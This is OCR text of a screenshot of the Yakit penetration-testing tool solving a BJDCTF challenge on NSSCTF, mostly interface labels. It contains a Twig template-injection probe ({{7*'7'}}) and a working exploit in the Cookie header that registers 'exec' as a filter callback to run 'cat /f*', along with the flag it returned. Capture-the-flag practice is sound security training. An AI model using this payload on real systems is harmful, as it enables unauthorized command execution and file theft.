 CTF-本地模式
CPU 7%
127.0.0.1 44083
渗透测试
安全工具
插件
反连
代码审计
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
%7B%7B7%2A%277%27%7D%7D
{{7*'7'}}
Codec
DNSLog
首页
History
Web Fuzzer
MITM 交互式劫持
1
2
3
4
配置
规则
序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量
2000
响应体长度限制
5
M
SNI 配置
自动
强制
清空
请求包配置
重 置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
关闭
标准
兼容
渲染模式
交叉乘积
草叉/同步
禁用热加载
不修复长度
发送请求
强制 HTTPS
历史
爆破示例
系统代理:127.0.0.1:10809
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
1 GET /flag.php HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28713
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Cache-Control: max-age=0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Upgrade-Insecure-Requests: 1
8 Referer: http://node4.anna.nssctf.cn:28713/flag.php
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=458838dc626a0196ab5f1128d2fd8e21; user={{_self.env.
registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /
f*")}}
11
Responses
2524bytes / 90ms
美化
渲染
编码
详 情
BJDCTF
Flag
Hint
@Shana
Hello NSSCTF{97086ea5-a48d-4e94-9726-
a574103e30e7}
Logout